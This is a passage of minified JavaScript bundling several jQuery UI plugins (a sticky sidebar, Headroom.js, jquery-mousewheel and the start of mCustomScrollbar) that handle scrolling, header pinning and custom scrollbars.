S={};"absolute"!=a.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(s+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=r(a.stickySidebar)+"px",S.left="",a.stickySidebar.css(S)}else"static"==l&&n();"static"!=l&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=s}},a.onScroll(a),e(document).on("scroll."+a.options.namespace,function(e){return function(){e.onScroll(e)}}(a)),e(window).on("resize."+a.options.namespace,function(e){return function(){e.stickySidebar.css({position:"static"}),e.onScroll(e)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(e){return function(){e.onScroll(e)}}(a))})}function r(e){var t;try{t=e[0].getBoundingClientRect().width}catch(n){}return"undefined"==typeof t&&(t=e.width()),t}var o={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=e.extend(o,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,n(t,this),this}}(jQuery),function(e,t){"use strict";function n(e){this.callback=e,this.ticking=!1}function i(t){return t&&"undefined"!=typeof e&&(t===e||t.nodeType)}function a(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var t,n,r=e||{};for(n=1;n<arguments.length;n++){var o=arguments[n]||{};for(t in o)"object"!=typeof r[t]||i(r[t])?r[t]=r[t]||o[t]:r[t]=a(r[t],o[t])}return r}function r(e){return e===Object(e)?e:{down:e,up:e}}function o(e,t){t=a(t,o.options),this.lastKnownScrollY=0,this.elem=e,this.debouncer=new n(this.update.bind(this)),this.tolerance=r(t.tolerance),this.classes=t.classes,this.offset=t.offset,this.scroller=t.scroller,this.initialised=!1,this.onPin=t.onPin,this.onUnpin=t.onUnpin,this.onTop=t.onTop,this.onNotTop=t.onNotTop}var s={bind:!!function(){}.bind,classList:"classList"in t.documentElement,rAF:!!(e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame)};e.requestAnimationFrame=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame,n.prototype={constructor:n,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},o.prototype={constructor:o,init:function(){if(o.cutsTheMustard)return this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var e=this.classes;this.initialised=!1,this.elem.classList.remove(e.unpinned,e.pinned,e.top,e.initial),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var e=this.elem.classList,t=this.classes;!e.contains(t.pinned)&&e.contains(t.unpinned)||(e.add(t.unpinned),e.remove(t.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var e=this.elem.classList,t=this.classes;e.contains(t.unpinned)&&(e.remove(t.unpinned),e.add(t.pinned),this.onPin&&this.onPin.call(this))},top:function(){var e=this.elem.classList,t=this.classes;e.contains(t.top)||(e.add(t.top),e.remove(t.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var e=this.elem.classList,t=this.classes;e.contains(t.notTop)||(e.add(t.notTop),e.remove(t.top),this.onNotTop&&this.onNotTop.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(t.documentElement||t.body.parentNode||t.body).scrollTop},getViewportHeight:function(){return e.innerHeight||t.documentElement.clientHeight||t.body.clientHeight},getDocumentHeight:function(){var e=t.body,n=t.documentElement;return Math.max(e.scrollHeight,n.scrollHeight,e.offsetHeight,n.offsetHeight,e.clientHeight,n.clientHeight)},getElementHeight:function(e){return Math.max(e.scrollHeight,e.offsetHeight,e.clientHeight)},getScrollerHeight:function(){return this.scroller===e||this.scroller===t.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(e){var t=e<0,n=e+this.getViewportHeight()>this.getScrollerHeight();return t||n},toleranceExceeded:function(e,t){return Math.abs(e-this.lastKnownScrollY)>=this.tolerance[t]},shouldUnpin:function(e,t){var n=e>this.lastKnownScrollY,i=e>=this.offset;return n&&i&&t},shouldPin:function(e,t){var n=e<this.lastKnownScrollY,i=e<=this.offset;return n&&t||i},update:function(){var e=this.getScrollY(),t=e>this.lastKnownScrollY?"down":"up",n=this.toleranceExceeded(e,t);this.isOutOfBounds(e)||(e<=this.offset?this.top():this.notTop(),this.shouldUnpin(e,n)?this.unpin():this.shouldPin(e,n)&&this.pin(),this.lastKnownScrollY=e)}},o.options={tolerance:{up:0,down:0},offset:0,scroller:e,classes:{pinned:"headroom--pinned",unpinned:"headroom--unpinned",top:"headroom--top",notTop:"headroom--not-top",initial:"headroom"}},o.cutsTheMustard="undefined"!=typeof s&&s.rAF&&s.bind&&s.classList,e.Headroom=o}(window,document),function(e){e&&(e.fn.headroom=function(t){return this.each(function(){var n=e(this),i=n.data("headroom"),a="object"==typeof t&&t;a=e.extend(!0,{},Headroom.options,a),i||(i=new Headroom(this,a),i.init(),n.data("headroom",i)),"string"==typeof t&&i[t]()})},e("[data-headroom]").each(function(){var t=e(this);t.headroom(t.data())}))}(window.Zepto||window.jQuery),function(e){e&&e.module("headroom",[]).directive("headroom",function(){return{restrict:"EA",scope:{tolerance:"=",offset:"=",classes:"=",scroller:"@"},link:function(t,n){var i={};e.forEach(Headroom.options,function(e,n){i[n]=t[n]||Headroom.options[n]}),i.scroller&&(i.scroller=e.element(i.scroller)[0]);var a=new Headroom(n[0],i);a.init(),t.$on("destroy",function(){a.destroy()})}}})}(window.angular),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var o=t||window.event,s=l.call(arguments,1),d=0,u=0,p=0,h=0,f=0,m=0;if(t=e.event.fix(o),t.type="mousewheel","detail"in o&&(p=o.detail*-1),"wheelDelta"in o&&(p=o.wheelDelta),"wheelDeltaY"in o&&(p=o.wheelDeltaY),"wheelDeltaX"in o&&(u=o.wheelDeltaX*-1),"axis"in o&&o.axis===o.HORIZONTAL_AXIS&&(u=p*-1,p=0),d=0===p?u:p,"deltaY"in o&&(p=o.deltaY*-1,d=p),"deltaX"in o&&(u=o.deltaX,0===p&&(d=u*-1)),0!==p||0!==u){if(1===o.deltaMode){var g=e.data(this,"mousewheel-line-height");d*=g,p*=g,u*=g}else if(2===o.deltaMode){var v=e.data(this,"mousewheel-page-height");d*=v,p*=v,u*=v}if(h=Math.max(Math.abs(p),Math.abs(u)),(!r||h<r)&&(r=h,i(o,h)&&(r/=40)),i(o,h)&&(d/=40,u/=40,p/=40),d=Math[d>=1?"floor":"ceil"](d/r),u=Math[u>=1?"floor":"ceil"](u/r),p=Math[p>=1?"floor":"ceil"](p/r),c.settings.normalizeOffset&&this.getBoundingClientRect){var y=this.getBoundingClientRect();f=t.clientX-y.left,m=t.clientY-y.top}return t.deltaX=u,t.deltaY=p,t.deltaFactor=r,t.offsetX=f,t.offsetY=m,t.deltaMode=0,s.unshift(t,d,u,p),a&&clearTimeout(a),a=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){r=null}function i(e,t){return c.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var a,r,o=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var d=o.length;d;)e.event.fixHooks[o[--d]]=e.event.mouseHooks;var c=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",c.getLineHeight(this)),e.data(this,"mousewheel-page-height",c.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,a="https:"==document.location.protocol?"https:":"http:",r="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+a+"//"+r+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",a=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},o=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,d=!1,c=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},r,t),n=p.call(this);if(t.live){var l=t.liveSelector||this.selector||a,d=e(l);if("off"===t.live)return void f(l);s[l]=setTimeout(function(){d.mCustomScrollbar(t),"once"===t.live&&d.length&&f(l)},500)}else f(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++o,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var a=n.data(i),r=a.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),d=n.data("mcs-theme");s&&(r.axis=s),l&&(r.scrollbarPosition=l),d&&(r.theme=d,h(r)),v.call(this),a&&r.callbacks.onCreate&&"function"==typeof r.callbacks.onCreate&&r.callbacks.onCreate.call(this),e("#mCSB_"+a.idx+"_container img:not(."+c[2]+")").addClass(c[2]),u.update.call(null,n)}})},update:function(t,n){var a=t||p.call(this);return e(a).each(function(){var t=e(this);if(t.data(i)){var a=t.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container"),s=e("#mCSB_"+a.idx),l=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];if(!o.length)return;a.tweenRunning&&U(t),n&&a&&r.callbacks.onBeforeUpdate&&"function"==typeof r.callbacks.onBeforeUpdate&&r.callbacks.onBeforeUpdate.call(this),t.hasClass(c[3])&&t.removeClass(c[3]),t.hasClass(c[4])&&t.removeClass(c[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),w.call(this),"y"===r.axis||r.advanced.autoExpandHorizontalScroll||o.css("width",y(o)),a.overflowed=C.call(this),M.call(this),r.autoDraggerLength&&x.call(this),S.call(this),k.call(this);var d=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)];"x"!==r.axis&&(a.overflowed[0]?l[0].height()>l[0].parent().height()?E.call(this):(V(t,d[0].toString(),{
dir:"y",dur:0,overwrite:"none"}),a.contentReset.y=null):(E.call(this),"y"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[1]&&V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==r.axis&&(a.overflowed[1]?l[1].width()>l[1].parent().width()?E.call(this):(V(t,d[1].toString(),{dir:"x",dur:0,overwrite:"none"}),a.contentReset.x=null):(E.call(this),"x"===r.axis?I.call(this):"yx"===r.axis&&a.overflowed[0]&&V(t,d[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&a&&(2===n&&r.callbacks.onImageLoad&&"function"==typeof r.callbacks.onImageLoad?r.callbacks.onImageLoad.call(this):3===n&&r.callbacks.onSelectorChange&&"function"==typeof r.callbacks.onSelectorChange?r.callbacks.onSelectorChange.call(this):r.callbacks.onUpdate&&"function"==typeof r.callbacks.onUpdate&&r.callbacks.onUpdate.call(this)),Y.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var a=p.call(this);return e(a).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s={trigger:"external",scrollInertia:o.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),d=F.call(this,t),c=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;d[0]=X.call(this,d[0],"y"),d[1]=X.call(this,d[1],"x"),l.moveDragger&&(d[0]*=r.scrollRatio.y,d[1]*=r.scrollRatio.x),l.dur=ae()?0:c,setTimeout(function(){null!==d[0]&&"undefined"!=typeof d[0]&&"x"!==o.axis&&r.overflowed[0]&&(l.dir="y",l.overwrite="all",V(a,d[0].toString(),l)),null!==d[1]&&"undefined"!=typeof d[1]&&"y"!==o.axis&&r.overflowed[1]&&(l.dir="x",l.overwrite="none",V(a,d[1].toString(),l))},l.timeout)}})}},stop:function(){var t=p.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&U(t)})},disable:function(t){var n=p.call(this);return e(n).each(function(){var n=e(this);if(n.data(i)){n.data(i);Y.call(this,"remove"),I.call(this),t&&E.call(this),M.call(this,!0),n.addClass(c[3])}})},destroy:function(){var t=p.call(this);return e(t).each(function(){var a=e(this);if(a.data(i)){var r=a.data(i),o=r.opt,s=e("#mCSB_"+r.idx),l=e("#mCSB_"+r.idx+"_container"),d=e(".mCSB_"+r.idx+"_scrollbar");o.live&&f(o.liveSelector||e(t).selector),Y.call(this,"remove"),I.call(this),E.call(this),a.removeData(i),Z(this,"mcs"),d.remove(),l.find("img."+c[2]).removeClass(c[2]),s.replaceWith(l.contents()),a.removeClass(n+" _"+i+"_"+r.idx+" "+c[6]+" "+c[7]+" "+c[5]+" "+c[3]).addClass(c[4])}})}},p=function(){return"object"!=typeof e(this)||e(this).length<1?a:this},h=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"],o=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,a)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,r)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,o)>-1?"outside":t.scrollbarPosition},f=function(e){s[e]&&(clearTimeout(s[e]),Z(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),a=t.data(i),r=a.opt,o=r.autoExpandScrollbar?" "+c[1]+"_expand":"",s=["<div id='mCSB_"+a.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_vertical"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+a.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+a.idx+"_scrollbar mCS-"+r.theme+" mCSB_scrollTools_horizontal"+o+"'><div class='"+c[12]+"'><div id='mCSB_"+a.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===r.axis?"mCSB_vertical_horizontal":"x"===r.axis?"mCSB_horizontal":"mCSB_vertical",d="yx"===r.axis?s[0]+s[1]:"x"===r.axis?s[1]:s[0],u="yx"===r.axis?"<div id='mCSB_"+a.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",p=r.autoHideScrollbar?" "+c[6]:"",h="x"!==r.axis&&"rtl"===a.langDir?" "+c[7]:"";r.setWidth&&t.css("width",r.setWidth),r.setHeight&&t.css("height",r.setHeight),r.setLeft="y"!==r.axis&&"rtl"===a.langDir?"989999px":r.setLeft,t.addClass(n+" _"+i+"_"+a.idx+p+h).wrapInner("<div id='mCSB_"+a.idx+"' class='mCustomScrollBox mCS-"+r.theme+" "+l+"'><div id='mCSB_"+a.idx+"_container' class='mCSB_container' style='position:relative; top:"+r.setTop+"; left:"+r.setLeft+";' dir='"+a.langDir+"' /></div>");var f=e("#mCSB_"+a.idx),m=e("#mCSB_"+a.idx+"_container");"y"===r.axis||r.advanced.autoExpandHorizontalScroll||m.css("width",y(m)),"outside"===r.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),f.addClass("mCSB_outside").after(d)):(f.addClass("mCSB_inside").append(d),m.wrap(u)),b.call(this);var g=[e("#mCSB_"+a.idx+"_dragger_vertical"),e("#mCSB_"+a.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(t){var n=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],i=t.parent().width();return n[0]>i?n[0]:n[1]>i?n[1]:"100%"},w=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx+"_container");if(a.advanced.autoExpandHorizontalScroll&&"y"!==a.axis){r.css({width:"auto","min-width":0,"overflow-x":"scroll"});var o=Math.ceil(r[0].scrollWidth);3===a.advanced.autoExpandHorizontalScroll||2!==a.advanced.autoExpandHorizontalScroll&&o>r.parent().width()?r.css({width:o,"min-width":"100%","overflow-x":"inherit"}):r.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(r[0].getBoundingClientRect().right+.4)-Math.floor(r[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},b=function(){var t=e(this),n=t.data(i),a=n.opt,r=e(".mCSB_"+n.idx+"_scrollbar:first"),o=ne(a.scrollButtons.tabindex)?"tabindex='"+a.scrollButtons.tabindex+"'":"",s=["<a href='#' class='"+c[13]+"' "+o+" />","<a href='#' class='"+c[14]+"' "+o+" />","<a href='#' class='"+c[15]+"' "+o+" />","<a href='#' class='"+c[16]+"' "+o+" />"],l=["x"===a.axis?s[2]:s[0],"x"===a.axis?s[3]:s[1],s[2],s[3]];a.scrollButtons.enable&&r.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},x=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[a.height()/r.outerHeight(!1),a.width()/r.outerWidth(!1)],d=[parseInt(o[0].css("min-height")),Math.round(s[0]*o[0].parent().height()),parseInt(o[1].css("min-width")),Math.round(s[1]*o[1].parent().width())],c=l&&d[1]<d[0]?d[0]:d[1],u=l&&d[3]<d[2]?d[2]:d[3];o[0].css({height:c,"max-height":o[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":d[0]+"px"}),o[1].css({width:u,"max-width":o[1].parent().width()-10})},S=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")],s=[r.outerHeight(!1)-a.height(),r.outerWidth(!1)-a.width()],l=[s[0]/(o[0].parent().height()-o[0].height()),s[1]/(o[1].parent().width()-o[1].width())];n.scrollRatio={y:l[0],x:l[1]}},T=function(e,t,n){var i=n?c[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(c[0]+" "+i),a.toggleClass(c[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(c[0]),a.removeClass(c[1])):(e.addClass(c[0]),a.addClass(c[1])))},C=function(){var t=e(this),n=t.data(i),a=e("#mCSB_"+n.idx),r=e("#mCSB_"+n.idx+"_container"),o=null==n.overflowed?r.height():r.outerHeight(!1),s=null==n.overflowed?r.width():r.outerWidth(!1),l=r[0].scrollHeight,d=r[0].scrollWidth;return l>o&&(o=l),d>s&&(s=d),[o>a.height(),s>a.width()]},E=function(){var t=e(this),n=t.data(i),a=n.opt,r=e("#mCSB_"+n.idx),o=e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(U(t),("x"!==a.axis&&!n.overflowed[0]||"y"===a.axis&&n.overflowed[0])&&(s[0].add(o).css("top",0),V(t,"_resetY")),"y"!==a.axis&&!n.overflowed[1]||"x"===a.axis&&n.overflowed[1]){var l=dx=0;"rtl"===n.langDir&&(l=r.width()-o.outerWidth(!1),dx=Math.abs(l/n.scrollRatio.x)),o.css("left",l),s[1].css("left",dx),V(t,"_resetX")}},k=function(){function t(){o=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(o),N.call(n[0])):t()},100)}var n=e(this),a=n.data(i),r=a.opt;if(!a.bindEvents){if(z.call(this),r.contentTouchScroll&&A.call(this),_.call(this),r.mouseWheel.enable){var o;t()}H.call(this),R.call(this),r.advanced.autoScrollOnFocus&&$.call(this),r.scrollButtons.enable&&W.call(this),r.keyboard.enable&&j.call(this),a.bindEvents=!0}},I=function(){var t=e(this),n=t.data(i),a=n.opt,r=i+"_"+n.idx,o=".mCSB_"+n.idx+"_scrollbar",s=e("#mCSB_"+n.idx+",#mCSB_"+n.idx+"_container,#mCSB_"+n.idx+"_container_wrapper,"+o+" ."+c[12]+",#mCSB_"+n.idx+"_dragger_vertical,#mCSB_"+n.idx+"_dragger_horizontal,"+o+">a"),l=e("#mCSB_"+n.idx+"_container");a.advanced.releaseDraggableSelectors&&s.add(e(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&s.add(e(a.advanced.extraDraggableSelectors)),n.bindEvents&&(e(document).add(e(!L()||top.document)).unbind("."+r),s.each(function(){e(this).unbind("."+r)}),clearTimeout(t[0]._focusTimeout),Z(t[0],"_focusTimeout"),clearTimeout(n.sequential.step),Z(n.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),Z(l[0],"onCompleteTimeout"),n.bindEvents=!1)},M=function(t){var n=e(this),a=n.data(i),r=a.opt,o=e("#mCSB_"+a.idx+"_container_wrapper"),s=o.length?o:e("#mCSB_"+a.idx+"_container"),l=[e("#mCSB_"+a.idx+"_scrollbar_vertical"),e("#mCSB_"+a.idx+"_scrollbar_horizontal")],d=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==r.axis&&(a.overflowed[0]&&!t?(l[0].add(d[0]).add(l[0].children("a")).css("display","block"),s.removeClass(c[8]+" "+c[10])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[0].css("display","none"),s.removeClass(c[10])):(l[0].css("display","none"),s.addClass(c[10])),s.addClass(c[8]))),"y"!==r.axis&&(a.overflowed[1]&&!t?(l[1].add(d[1]).add(l[1].children("a")).css("display","block"),s.removeClass(c[9]+" "+c[11])):(r.alwaysShowScrollbar?(2!==r.alwaysShowScrollbar&&d[1].css("display","none"),s.removeClass(c[11])):(l[1].css("display","none"),s.addClass(c[11])),s.addClass(c[9]))),a.overflowed[0]||a.overflowed[1]?n.removeClass(c[5]):n.addClass(c[5])},D=function(t){var n=t.type,i=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,a=L()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(n){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return i?[t.originalEvent.pageY-i[0]+a[0],t.originalEvent.pageX-i[1]+a[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var r=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],o=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[r.screenY,r.screenX,o>1]:[r.pageY,r.pageX,o>1];default:return i?[t.pageY-i[0]+a[0],t.pageX-i[1]+a[1],!1]:[t.pageY,t.pageX,!1]}},z=function(){function t(e,t,i,a){if(h[0].idleTimer=c.scrollInertia<233?250:0,n.attr("id")===p[1])var r="x",l=(n[0].offsetLeft-t+a)*s.scrollRatio.x;else var r="y",l=(n[0].offsetTop-e+i)*s.scrollRatio.y;V(o,l.toString(),{dir:r,drag:!0})}var n,a,r,o=e(this),s=o.data(i),c=s.opt,u=i+"_"+s.idx,p=["mCSB_"+s.idx+"_dragger_vertical","mCSB_"+s.idx+"_dragger_horizontal"],h=e("#mCSB_"+s.idx+"_container"),f=e("#"+p[0]+",#"+p[1]),m=c.advanced.releaseDraggableSelectors?f.add(e(c.advanced.releaseDraggableSelectors)):f,g=c.advanced.extraDraggableSelectors?e(!L()||top.document).add(e(c.advanced.extraDraggableSelectors)):e(!L()||top.document);f.bind("contextmenu."+u,function(e){e.preventDefault()}).bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(t){if(t.stopImmediatePropagation(),t.preventDefault(),ee(t)){d=!0,l&&(document.onselectstart=function(){return!1}),P.call(h,!1),U(o),n=e(this);var i=n.offset(),s=D(t)[0]-i.top,u=D(t)[1]-i.left,p=n.height()+i.top,f=n.width()+i.left;s<p&&s>0&&u<f&&u>0&&(a=s,r=u),T(n,"active",c.autoExpandScrollbar)}}).bind("touchmove."+u,function(e){e.stopImmediatePropagation(),e.preventDefault();var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;t(a,r,o,s)}),e(document).add(g).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(e){if(n){var i=n.offset(),o=D(e)[0]-i.top,s=D(e)[1]-i.left;if(a===o&&r===s)return;t(a,r,o,s)}}).add(m).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(e){n&&(T(n,"active",c.autoExpandScrollbar),n=null),d=!1,l&&(document.onselectstart=null),P.call(h,!0)})},A=function(){function n(e){if(!te(e)||d||D(e)[2])return void(t=0);t=1,S=0,T=0,c=1,C.removeClass("mCS_touch_action");var n=z.offset();u=D(e)[0]-n.top,p=D(e)[1]-n.left,O=[D(e)[0],D(e)[1]]}function a(e){if(te(e)&&!d&&!D(e)[2]&&(k.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),(!T||S)&&c)){g=Q();var 